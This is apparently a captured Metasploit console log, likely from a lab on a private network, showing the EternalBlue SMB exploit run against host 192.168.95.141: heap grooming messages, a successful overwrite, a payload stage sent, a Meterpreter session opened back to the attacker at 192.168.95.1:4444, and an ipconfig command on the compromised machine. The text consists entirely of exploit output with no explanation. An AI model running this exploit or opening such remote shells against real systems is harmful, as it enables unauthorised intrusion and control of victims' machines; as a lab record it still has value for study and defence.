 [+] 192.168.95.141:445 - Sending SMBv2 buffers
[+] 192.168.95.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.95.141:445 - Sending final SMBv2 buffers.
[*] 192.168.95.141:445 - Sending last fragment of exploit packet!
[*] 192.168.95.141:445 - Receiving response from exploit packet
[+] 192.168.95.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.95.141:445 - Sending egg to corrupted connection.
[*] 192.168.95.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.95.141
[*] Meterpreter session 1 opened (192.168.95.1:4444 -> 192.168.95.141:49161) at 2019-07-
08 14:35:08 +0800
[+] 192.168.95.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection